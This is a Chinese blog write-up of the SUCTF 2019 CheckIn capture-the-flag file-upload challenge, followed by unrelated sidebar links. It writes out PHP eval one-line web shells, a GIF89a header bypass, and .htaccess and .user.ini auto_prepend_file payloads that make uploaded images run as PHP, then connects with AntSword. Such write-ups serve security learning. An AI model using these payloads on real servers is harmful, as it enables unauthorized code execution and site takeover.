当前位置:网站首页>[SUCTF 2019]CheckIn (.htaccess和.user.ini)

[SUCTF 2019]CheckIn (.htaccess和.user.ini)

2022-08-09 23:19:00 【开心星人】



evil.php

<?php eval($_POST['evil'])?>

抓包修改Content-Type: image/jpeg

仍然是后缀名不合法

更改后缀名为php3、php4、phtml等都不行

将后缀名改成jpg(虽然绕过了,但是解析不了,所以没啥用)

换一个一句话木马

<script language="php">eval($_POST['evil'])</script>

进行了文件头的校验

GIF89a? <script language="php">eval($_POST['evil'])</script>

一般都是直接用这个就行了

成功了,但是无法解析



尝试.htaccess和.user.ini

.htaccess

<FilesMatch "evil.jpg">

SetHandler application/x-httpd-php

</FilesMatch>

需要加个文件头绕过

GIF89a?

<FilesMatch "evil.jpg">

SetHandler application/x-httpd-php

</FilesMatch>

意思是如果文件中有一个evil.jpg的文件,他就会被解析为.php

上传成功

访问evil.jpg即http://ec60414d-2ab8-462c-bb74-bc60f6a5597a.node4.buuoj.cn:81/uploads/uploads/c47b21fcf8f0bc8b3920541abd8024fd/evil.jpg

然后尝试使用antsword连接,但是发现连不上,不太确定哪里出了问题



尝试.user.ini



auto_prepend_file和auto_append_file

他们的作用就是指定一个文件(1.jpg),那么该文件就会被包含在要执行的php文件中(index.php)

.user.ini

GIF89a?

auto_prepend_file=evil.jpg

上传成功

但不知道什么原因(可能是时间限制,自动删除了),我们刚才上传的evil.jpg不在了,重新上传一下即可



然后访问http://ec60414d-2ab8-462c-bb74-bc60f6a5597a.node4.buuoj.cn:81/uploads/c47b21fcf8f0bc8b3920541abd8024fd/index.php

用antsword连接即可

边栏推荐

猜你喜欢

随机推荐

经济衰退即将来临前CIO控制成本的七种方法

CST Studio Suite 2021 software installation package and installation tutorial

framework源码读后感

博弈小游戏

YOLOV5学习笔记(七)——训练自己数据集

数据库的备份与恢复「建议收藏」

redis distributed lock code example

恭喜获奖得主 | 互动有礼获赠 Navicat Premium

服务发现@EnableDiscoveryClient

CST Studio Suite 2021软件安装包和安装教程

拼多多店铺运营不得不知的留个运营小知识

如何抑制告警风暴?

redis分布式锁代码示例

漫谈缺陷管理的自动化实践方案

十位时间戳转化成时间

Jpa 查询view or 无主键的table

MATLB|和她跌宕起伏最终到达人生之峰【浪漫旅途】

深入理解Aarch64内存管理

【C语言】通讯录《静态内存版本》

二进制、八进制、十进制、十六进制之间的转换

![[Cloud native] Kubernetes orchestration tools](/img/9c/d10b32340c3c47468adc0ede63dcfe.png)